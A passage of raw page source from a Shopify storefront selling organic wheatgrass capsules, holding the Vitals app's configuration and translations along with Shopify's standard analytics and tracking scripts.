	window.vtlsLiquidData.moduleSettings = {"16":{"232":true,"245":"top","246":"top","247":"Add to Cart","411":true,"417":true,"418":true,"477":"automatic","478":"000000","479":"ffffff","489":false,"843":"ffffff","844":"2e2e2e","921":true,"922":true,"923":true,"924":"1","925":"1","952":"{\"container\":{\"traits\":{\"height\":{\"default\":\"40px\"}}},\"productDetails\":{\"traits\":{\"stickySubmitBtnStyle\":{\"default\":\"small\"}}}}","1021":false,"1110":false,"1154":0,"1155":true,"1156":true,"1157":false,"1158":0,"1159":false,"1160":false,"1161":false,"1162":false,"1163":false,"1182":false,"1183":true,"1184":"","1185":false},"33":{"187":1,"188":"h4","241":false,"242":false,"272":"auto","413":"Description","414":true,"485":"{{ stars }} ({{ totalReviews }})","811":"222222","812":"dedede","813":"ffffff","814":"222222","815":"ffffff","816":"ffffff","817":"222222","818":"dedede","819":"f1f2f6","820":"222222","821":"ffffff","823":"f1f1f1","824":"8d8d8d","825":"333333","826":"ffffff","827":"0a3d62","828":"222222","829":"ededed","830":"ffffff","831":"222222","832":"222222","833":"ededed","834":"ffffff","835":"222222","837":"ffffff","838":"dddddd","839":"222222","979":"{}"},"48":{"469":false,"491":true,"588":true,"595":true,"603":"","605":"","606":".vtl-ub-bundle-box {\n    margin-top: 1.5rem !important;\n}","781":true,"783":1,"876":0,"1076":false,"1105":0},"53":{"636":"91c23e","637":"ffffff","638":0,"639":4,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":false,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":0,"656":0,"657":0,"658":0,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"362e94","735":"8e86ed","736":true,"737":true,"738":true,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"1,2,4,5","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{}","1035":"See more","1036":"See less","1037":"{}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{\"title\":{\"traits\":{\"color\":{\"default\":\"#9f9e9e\"},\"backgroundColor\":{\"default\":\"#caf9ca\"}}}}","1164":"Free shipping"}};

window.vtlsLiquidData.shopThemeName = "Turbo";window.vtlsLiquidData.settingTranslation = {"33":{"413":{"en":"Description","es":"Descripción","fr":"Description","de":"Beschreibung","it":"Descrizione","nl":"Beschrijving"},"485":{"en":"{{ stars }} ({{ totalReviews }})","es":"{{ stars }} ({{ totalReviews }})","fr":"{{ stars }} ({{ totalReviews }})","de":"{{ stars }} ({{ totalReviews }})","it":"{{ stars }} ({{ totalReviews }})","nl":"{{ stars }} ({{ totalReviews }})"}},"53":{"640":{"en":"You save:","es":"Te ahorras:","fr":"Vous économisez :","de":"Sie sparen:","it":"Risparmi:","nl":"Je bespaart:"},"642":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","nl":"Niet op voorraad"},"643":{"en":"This item:","es":"Este artículo:","fr":"Cet article :","de":"Dieser Artikel:","it":"Questo articolo:","nl":"Dit item:"},"644":{"en":"Total Price:","es":"Precio total:","fr":"Prix total :","de":"Gesamtpreis:","it":"Prezzo totale:","nl":"Totaalprijs:"},"646":{"en":"Add to cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","nl":"Aan winkelwagen toevoegen"},"647":{"en":"for","es":"para","fr":"pour","de":"für","it":"per","nl":"voor"},"648":{"en":"with","es":"con","fr":"avec","de":"mit","it":"con","nl":"met"},"649":{"en":"off","es":"descuento","fr":"sur","de":"Rabatt","it":"in meno","nl":"korting"},"650":{"en":"each","es":"cada","fr":"chaque","de":"jeweils","it":"ciascuno","nl":"elk"},"651":{"en":"Buy","es":"Comprar","fr":"Acheter","de":"Kaufen","it":"Acquista","nl":"Koop"},"652":{"en":"Subtotal","es":"Subtotal","fr":"Sous-total","de":"Zwischensumme","it":"Subtotale","nl":"Subtotaal"},"653":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","nl":"Korting"},"654":{"en":"Old price","es":"Precio antiguo","fr":"Ancien prix","de":"Alter Preis","it":"Prezzo precedente","nl":"Originele prijs"},"702":{"en":"Quantity","es":"Cantidad","fr":"Quantité","de":"Menge","it":"Quantità","nl":"Aantal"},"731":{"en":"and","es":"y","fr":"et","de":"und","it":"e","nl":"en"},"741":{"en":"Free of charge","es":"Gratis","fr":"Gratuit","de":"Gratis","it":"Gratuito","nl":"Gratis"},"742":{"en":"Free","es":"Gratis","fr":"Gratuit","de":"Kostenlos","it":"Gratis","nl":"Gratis"},"743":{"en":"Claim gift","es":"Reclamar el regalo","fr":"Réclamer le cadeau","de":"Geschenk in Anspruch nehmen","it":"Richiedi regalo","nl":"Claim geschenk"},"750":{"en":"Gift","es":"Regalo","fr":"Cadeau","de":"Geschenk","it":"Regalo","nl":"Geschenk"},"762":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","nl":"Korting"},"773":{"en":"Your product has been added to the cart.","es":"Tu producto se ha añadido al carrito.","fr":"Votre produit a été ajouté au panier.","de":"Ihr Produkt wurde dem Einkaufswagen hinzugefügt.","it":"Il prodotto è stato aggiunto al carrello.","nl":"Uw product is toegevoegd aan de winkelwagen"},"786":{"en":"save","es":"ahorrar","fr":"économiser","de":"sparen","it":"risparmi","nl":"sparen"},"851":{"en":"Per item:","es":"Por item:","fr":"Par objet:","de":"Pro Stück:","it":"Per articolo:","nl":"Per stuk:"},"1007":{"en":"Pick another","es":"Elige otro","fr":"Choisis autre","de":"Artikel tauschen","it":"Scegli altro","nl":"Ruil product"},"1028":{"en":"Other customers loved this offer","es":"A otros clientes les encantó esta oferta","fr":"D'autres clients ont adoré cette offre","de":"Andere Kunden liebten dieses Angebot","it":"Ad altri clienti è piaciuta questa offerta","nl":"Andere klanten vonden deze aanbieding geweldig"},"1029":{"en":"Add to order\t","es":"Añadir al pedido","fr":"Ajouter à la commande","de":"In den Warenkorb","it":"Aggiungi all'ordine","nl":"Toevoegen aan bestelling"},"1030":{"en":"Added to order","es":"Añadido al pedido","fr":"Ajouté à la commande","de":"Hinzugefügt","it":"Aggiunto all'ordine","nl":"Toegevoegd aan bestelling"},"1031":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","nl":"Afrekenen"},"1035":{"en":"See more","es":"Ver más","fr":"Voir plus","de":"Mehr sehen","it":"Vedi di più","nl":"Zie meer"},"1036":{"en":"See less","es":"Ver menos","fr":"Voir moins","de":"Weniger sehen","it":"Vedi meno","nl":"Zie minder"},"1083":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","nl":"Afrekenen"},"1164":{"en":"Free shipping","es":"Envío gratuito","fr":"Livraison gratuite","de":"Kostenloser Versand","it":"Spedizione gratuita","nl":"Gratis verzending"},"1167":{"en":"Unavailable","es":"No disponible","fr":"Indisponible","de":"Nicht verfügbar","it":"Non disponibile","nl":"Niet beschikbaar"}},"16":{"1184":{"en":"","nl":"","de":"","es":"","fr":"","it":""}}};window.vtlsLiquidData.ubOfferTypes={"1":[1,2],"2":[1]};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="";window.vtlsLiquidData.shopInfo={id:31311822985,domain:"mysuperfoods.com",shopifyDomain:"mysuperfoods-com.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"GBP",enabledCurrencies:["EUR","GBP","USD"],moneyFormat:"£{{amount}}",moneyWithCurrencyFormat:"£{{amount}} GBP",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[12,9,17,15,23,19,3,7,1,11,4,21,13,10,18,16,24,20,14,8,2,37,22]};window.vtlsLiquidData.product = {"id": 5272679252105,"available": false,"title": "Organic Wheatgrass Capsules","handle": "organic-wheatgrass-capsules-uk","vendor": "MySuperfoods","type": "","tags": ["uk","WheatgrassCapsules"],"description": "1","featured_image":{"src": "//mysuperfoods.com/cdn/shop/files/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014","aspect_ratio": "1.0"},"collectionIds": [165328879753,192257785993],"variants": [{"id": 34613769568393,"title": "Default Title","option1": "Default Title","option2": null,"option3": null,"price": 999,"compare_at_price": 1399,"available": false,"image":null,"featured_media_id":null,"is_preorderable":0}],"options": [{"name": "Title"}],"metafields": {"reviews": {}}};window.vtlsLiquidData.ubCacheKey = "1719286204";window.vtlsLiquidData.cacheKeys = [0,1732624723,1621098023,1763063090,0,0,1712535004,0 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"atc_button","locator":"after"},"149": {"location":"form","locator":"append"},"366": {"location":"form","locator":"after"},"376": {"location":"form","locator":"append"},"686": {"location":"form","locator":"after"},"687": (html) => {
							$('.swatch_options').after(html);

						},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".description";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]="#shopify-section-newsletter";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"after"};documentInjectors["2"]["d"]["1"]["s"]="div.product";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]={"js":"$('.cart_subtotal.js-cart_subtotal').html(cart_html);\n$('.cart_savings').hide();"};documentInjectors["3"]["d"]["0"]["s"]=".cart_subtotal.js-cart_subtotal";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart_subtotal.js-cart_subtotal').html(cart_html);
$('.cart_savings').hide();
}

};documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".ajax-submit.action_button.add_to_cart";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="[name=\"add\"]:not(.swym-button)";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-aefafafd45b84ca49f717f92c371210e.js" async></script>

<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 31311822985,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 31311822985,storefrontBaseUrl: "https://mysuperfoods.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"MySuperfoods","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"mysuperfoods-com.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/mysuperfoods.com\/de"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":9.99,"currencyCode":"GBP"},"product":{"title":"Organic Wheatgrass Capsules","vendor":"MySuperfoods","id":"5272679252105","untranslatedTitle":"Organic Wheatgrass Capsules","url":"\/de\/products\/organic-wheatgrass-capsules-uk","type":""},"id":"34613769568393","image":{"src":"\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014"},"sku":"BN-2693-BBD-300626-INV-16684-WGC500mg","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://mysuperfoods.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"31311822985","storefrontBaseUrl":"https:\/\/mysuperfoods.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":9.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Organic Wheatgrass Capsules\",\"vendor\":\"MySuperfoods\",\"id\":\"5272679252105\",\"untranslatedTitle\":\"Organic Wheatgrass Capsules\",\"url\":\"\/de\/products\/organic-wheatgrass-capsules-uk\",\"type\":\"\"},\"id\":\"34613769568393\",\"image\":{\"src\":\"\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014\"},\"sku\":\"BN-2693-BBD-300626-INV-16684-WGC500mg\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":5272679252105,"gid":"gid:\/\/shopify\/Product\/5272679252105","vendor":"MySuperfoods","type":"","handle":"organic-wheatgrass-capsules-uk","variants":[{"id":34613769568393,"price":999,"name":"Organic Wheatgrass Capsules","public_title":null,"sku":"BN-2693-BBD-300626-INV-16684-WGC500mg"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5272679252105,"requestId":"df4045da-be4c-47a8-bafc-55207f5b14e6-1768869111"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 31311822985,
      theme_id: 134250430601,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//mysuperfoods.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//mysuperfoods.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//mysuperfoods.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":31311822985,"isMerchantRequest":null,"themeId":134250430601,"themeCityHash":"11848749894853205057","contentLanguage":"de","currency":"GBP","eventMetadataId":"c8f2e586-1499-49b8-805b-2d0d7a8b679f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5272679252105,"requestId":"df4045da-be4c-47a8-bafc-55207f5b14e6-1768869111","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":34613769568393,"productId":5272679252105,"productGid":"gid:\/\/shopify\/Product\/5272679252105","name":"Organic Wheatgrass Capsules","price":"9.99","sku":"BN-2693-BBD-300626-INV-16684-WGC500mg","brand":"MySuperfoods","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
